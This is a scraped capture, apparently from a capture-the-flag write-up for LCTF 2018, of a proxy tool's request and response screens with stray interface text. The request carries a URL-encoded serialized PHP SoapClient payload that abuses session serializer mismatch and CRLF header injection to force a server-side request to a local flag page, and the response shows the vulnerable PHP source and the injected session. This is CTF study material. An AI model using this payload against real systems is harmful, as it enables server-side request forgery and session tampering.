 Raw Params Headers Hex
POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%
3Bs%3A3%3A%22abc%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F1
27.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A127%3A%22uauaua%0D%
0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0ACookie%3A+PHPSESSID
%3Dsbhus9t0csejcc5g8ugsdqcbd3%0D%0AContent-Length%3A+3%0D%0A%0D%0A123%22%3B
s%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 172.81.210.82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=sbhus9t0csejcc5g8ugsdqcbd3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
? < + > Type a search term 0 matches
Done
Raw Headers Hex
#007700">[</span><span style="color: #0000BB">name</span><span style="color:
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color:
#0000BB">name</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #0000BB">name</span><span style="color: #007700">];<br />}<br
/></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span style="color:
#007700">,</span><span style="color: #0000BB">$a</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(1) {
["name"]=>
string(271)
"|O:10:"SoapClient":4:{s:3:"uri";s:3:"abc";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:1
1:"_user_agent";s:127:"uauaua
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=sbhus9t0csejcc5g8ugsdqcbd3
Content-Length: 3
123";s:13:"_soap_version";i:1;}"
}
? < + > Type a search term 0 matches
先知社区
2,810 bytes | 38 millis